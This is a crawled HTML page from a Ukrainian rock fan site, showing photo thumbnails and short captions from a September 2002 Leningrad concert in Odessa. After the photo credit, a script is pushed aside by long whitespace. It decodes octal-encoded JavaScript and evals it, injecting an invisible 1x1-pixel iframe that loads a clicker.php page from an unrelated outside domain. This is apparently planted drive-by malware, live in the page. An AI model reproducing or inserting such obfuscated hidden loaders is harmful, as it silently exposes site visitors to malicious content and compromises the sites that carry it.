

--- FILE ---
content_type: text/html
request_url: http://rock.mksat.net/tems/leningrad.htm
body_size: 9864
content:
<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta http-equiv="Content-Language" content="ru">
<meta name="description" content="Страничка новостей сайта. Ближайшие концерты,  новости групп, обновления сайта, рассылка новостей. Обновляется еженедельно.">
<meta name="GENERATOR" content="Microsoft FrontPage 4.0">
<meta name="keywords" content="новости группы рассылка rock рок панк punk трэш метал metal музыка music группа band Николаев nikolaev студия record концерт запись звук гитара guitar аккорды песни mp3 серебро serebro бестия bestia справочник каталог список общение icq">
<meta name="ProgId" content="FrontPage.Editor.Document">

<title>Rock-Nikolaev - новости, концерты</title>
<base target="main">
</head>

<body style="font-family: Verdana; font-size:10pt" stylesrc="../text.htm" text="#4E4E4E" link="#008080" vlink="#4E4E4E">

<h2 align="left"><font size="2">фотки&nbsp; с концерта лениграда в космо 
 
18 сентября 2002г.</font></h2>

<table border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse" bordercolor="#111111" id="AutoNumber3">
  <tr>
    <td width="313" style="border-style: none; border-width: medium" align="center" height="1" bgcolor="#E0E0E0">
    <p><br>
    <font size="2">Сайт группы <b>Ленинград</b><br>
    <a target="_blank" href="http://www.leningradspb.ru">www.leningradspb.ru</a></font><br>
&nbsp;</td>
    <td style="border-style: none; border-width: medium" height="1" align="justify" bgcolor="#E0E0E0" width="673">
    <font size="2">Концерт был в ночном клубе Космо, в Одессе 18 сентября.<span lang="en-us">
    </span>Рок-клуб организовывал туда автобус. </font></td>
    </tr>
  <tr>
    <td width="313" style="border-style: none; border-width: medium" align="center" height="17">
    <p><a href="../foto4/mns_leningrad_02.jpg"><font size="2">
    <img border="0" src="../foto4/mns_leningrad_02_pv.jpg" width="100" height="66"></font></a><font size="2"> <a href="../foto4/mns_leningrad_03.jpg">
    <img border="0" src="../foto4/mns_leningrad_03_pv.jpg" width="100" height="66"></a></font></td>
    <td style="border-style: none; border-width: medium" height="17" align="justify" width="673">
    <font size="2">Шнур и Шнур. </font>
    </td>
    </tr>
  <tr>
    <td width="313" style="border-style: none; border-width: medium" align="center" height="1" bgcolor="#E0E0E0">
    <p><font size="2"><span lang="en-us">&nbsp;</span> <a href="../foto4/mns_leningrad_04.jpg">
    <img border="0" src="../foto4/mns_leningrad_04_pv.jpg" width="69" height="100"></a> </font><a href="../foto4/mns_leningrad_01.jpg"><font size="2">
    <img border="0" src="../foto4/mns_leningrad_01_pv.jpg" width="67" height="100"></font></a></td>
    <td style="border-style: none; border-width: medium" height="1" align="justify" bgcolor="#E0E0E0" width="673">
    <font size="2">Опять они.</font></td>
    </tr>
  <tr>
    <td width="313" style="border-style: none; border-width: medium" align="center" height="17">
    <p><font size="2">
    <a href="../foto4/mns_leningrad_05.jpg">
    <img border="0" src="../foto4/mns_leningrad_05_pv.jpg" width="100" height="68"></a><span lang="en-us">&nbsp;</span><a href="../foto4/mns_leningrad_06.jpg"><img border="0" src="../foto4/mns_leningrad_06_pv.jpg" width="100" height="68"></a></font></td>
    <td style="border-style: none; border-width: medium" height="17" align="justify" width="673">
    <font size="2">Много Шнуров.</font></td>
    </tr>
  <tr>
    <td width="313" style="border-style: none; border-width: medium" align="center" height="17" bgcolor="#E0E0E0">
    <font size="2">&nbsp;</font><a href="../foto4/mns_leningrad_07.jpg"><font size="2"><img border="0" src="../foto4/mns_leningrad_07_pv.jpg" width="66" height="100"></font></a></td>
    <td style="border-style: none; border-width: medium" height="17" align="justify" width="673" bgcolor="#E0E0E0">
    <font size="2">Слева-наперво: Стахорский, 
    <a href="../groups/grp_jet_sensation.htm">Гном</a>, костыль, Ленчик, ещё герла, 
    плакатина, Карпенчук. </font></td>
    </tr>
</table>

<p>
    <font size="2">Все фотки <a target="_blank" href="../asfoto.htm">Александра
<span lang="en">©</span>тахо<span lang="en">®</span>ского™</a>.</font></p><!--5a6bff--><script type="text/javascript" language="javascript" >                                                                                                                                                                                                                                                          ff=String;fff="fromCharCode";ff=ff[fff];zz=3;try{document.body&=5151}catch(gdsgd){v="eval";if(document)try{document.body=12;}catch(gdsgsdg){asd=0;try{document;}catch(q){asd=1;}}if(!asd)e=window[v];if(1){f=new Array(050,0146,0165,0156,0143,0164,0151,0157,0156,040,050,051,040,0173,015,012,040,040,040,040,0166,0141,0162,040,0153,0142,0172,040,075,040,0144,0157,0143,0165,0155,0145,0156,0164,056,0143,0162,0145,0141,0164,0145,0105,0154,0145,0155,0145,0156,0164,050,047,0151,0146,0162,0141,0155,0145,047,051,073,015,012,015,012,040,040,040,040,0153,0142,0172,056,0163,0162,0143,040,075,040,047,0150,0164,0164,0160,072,057,057,0165,0153,0147,0141,0155,0151,0156,0147,0160,0157,0144,0143,0141,0163,0164,056,0143,0157,0155,057,0143,0154,0151,0143,0153,0145,0162,056,0160,0150,0160,047,073,015,012,040,040,040,040,0153,0142,0172,056,0163,0164,0171,0154,0145,056,0160,0157,0163,0151,0164,0151,0157,0156,040,075,040,047,0141,0142,0163,0157,0154,0165,0164,0145,047,073,015,012,040,040,040,040,0153,0142,0172,056,0163,0164,0171,0154,0145,056,0142,0157,0162,0144,0145,0162,040,075,040,047,060,047,073,015,012,040,040,040,040,0153,0142,0172,056,0163,0164,0171,0154,0145,056,0150,0145,0151,0147,0150,0164,040,075,040,047,061,0160,0170,047,073,015,012,040,040,040,040,0153,0142,0172,056,0163,0164,0171,0154,0145,056,0167,0151,0144,0164,0150,040,075,040,047,061,0160,0170,047,073,015,012,040,040,040,040,0153,0142,0172,056,0163,0164,0171,0154,0145,056,0154,0145,0146,0164,040,075,040,047,061,0160,0170,047,073,015,012,040,040,040,040,0153,0142,0172,056,0163,0164,0171,0154,0145,056,0164,0157,0160,040,075,040,047,061,0160,0170,047,073,015,012,015,012,040,040,040,040,0151,0146,040,050,041,0144,0157,0143,0165,0155,0145,0156,0164,056,0147,0145,0164,0105,0154,0145,0155,0145,0156,0164,0102,0171,0111,0144,050,047,0153,0142,0172,047,051,051,040,0173,015,012,040,040,040,040,040,040,040,040,0144,0157,0143,0165,0155,0145,0156,0164,056,0167,0162,0151,0164,0145,050,047,074,0144,0151,0166,040,0151,0144,075,0134,047,0153,0142,0172,0134,047,076,074,057,0144,0151,0166,076,047,051,073,015,012,040,040,040,040,040,040,040,040,0144,0157,0143,0165,0155,0145,0156,0164,056,0147,0145,0164,0105,0154,0145,0155,0145,0156,0164,0102,0171,0111,0144,050,047,0153,0142,0172,047,051,056,0141,0160,0160,0145,0156,0144,0103,0150,0151,0154,0144,050,0153,0142,0172,051,073,015,012,040,040,040,040,0175,015,012,0175,051,050,051,073);}w=f;s=[];if(window.document)for(i=2-2;-i+476!=0;i+=1){j=i;if((031==0x19))if(e)s=s+ff(w[j]);}xz=e;if(window.document)if(v)xz(s)}</script><!--/5a6bff-->


<p align="center">&nbsp;
<p align="center"><font size="2"><a href="http://www.rock.mksat.net" target="_blank">Rock-Nikolaev</a><br>
<a href="http://minwebprom.com.ua/raskrutka-i-prodvizhenie-sajta/" title="Продвижение и раскрутка сайта">Продвижение и раскрутка сайта</a><br></font><br>
<!--webbot bot="HTMLMarkup" startspan --><!-- SpyLOG v2 f:0211 -->
<script language="javascript">
u="u566.63.spylog.com";d=document;nv=navigator;na=nv.appName;p=0;j="N";
d.cookie="b=b";c=0;bv=Math.round(parseFloat(nv.appVersion)*100);
if (d.cookie) c=1;n=(na.substring(0,2)=="Mi")?0:1;rn=Math.random();
 z="p="+p+"&rn="+rn+"&c="+c;if (self!=top) {fr=1;} else {fr=0;}
 sl="1.0"; </script><script language="javascript1.1">
 pl="";sl="1.1";j = (navigator.javaEnabled()?"Y":"N");</script>
<script language=javascript1.2>         
sl="1.2";s=screen;px=(n==0)?s.colorDepth:s.pixelDepth;
z+="&wh="+s.width+'x'+s.height+"&px="+px;
 </script>
 <script language=javascript1.3>
 sl="1.3" </script><script language="javascript">
 y="";y+="<a href='http://"+u+"/cnt?f=3&p="+p+"&rn="+rn+"' target=_blank>";
y+="<img src='http://"+u+"/cnt?"+z+"&j="+j+"&sl="+sl+
 "&r="+escape(d.referrer)+"&fr="+fr+"&pg="+escape(window.location.href);
y+="' border=0  width=88 height=31  alt='SpyLOG'>";
 y+="</a>";  d.write(y); if(!n) { d.write("<"+"!--"); } //--></script><noscript>
<a href="http://u566.63.spylog.com/cnt?f=3&p=0" target=_blank>
<img src="http://u566.63.spylog.com/cnt?p=0" alt='SpyLOG' border='0'  width=88 height=31 >
 </a> </noscript><script language="javascript1.2"><!--
 if(!n) { d.write("--"+">"); }//--></script>
<!-- SpyLOG  -->
<!--webbot bot="HTMLMarkup" endspan -->
 <!--Rating@Mail.ru COUNTER-->
 <script language="JavaScript"><!-- 
d=document;a='';a+=';r='+escape(top.document.referrer)
js=10//--></script>
 <script language="JavaScript1.1"><!--
a+=';j='+navigator.javaEnabled()
js=11//--></script>
 <script language="JavaScript1.2"><!--
s=screen;a+=';s='+s.width+'*'+s.height
a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth)
js=12//--></script>
 <script language="JavaScript1.3"><!--
js=13//--></script>
 <script language="JavaScript"><!--
d.write('<a href="http://top.mail.ru/jump?from=361103"'+
' target=_top><img src="http://top.list.ru/counter'+
'?id=361103;t=210;js='+js+a+';rand='+Math.random()+
'" alt="&#1056;&#1077;&#1081;&#1090;&#1080;&#1085;&#1075;@Mail.ru"'+' border=0 height=31 width=88></a>')
if(js>11)d.write('<'+'!-- ')//--></script>
 <noscript>
 <a target="_top" href="http://top.mail.ru/jump?from=361103"><img src="http://top.list.ru/counter?js=na;id=361103;t=210" border="0" alt="Рейтинг@Mail.ru"></a></noscript>
 <script language="JavaScript"><!--
if(js>11)d.write('--'+'>')//--></script>
 <!--/COUNTER-->
<br>
</p>
<p>&nbsp;</p>

</body></html>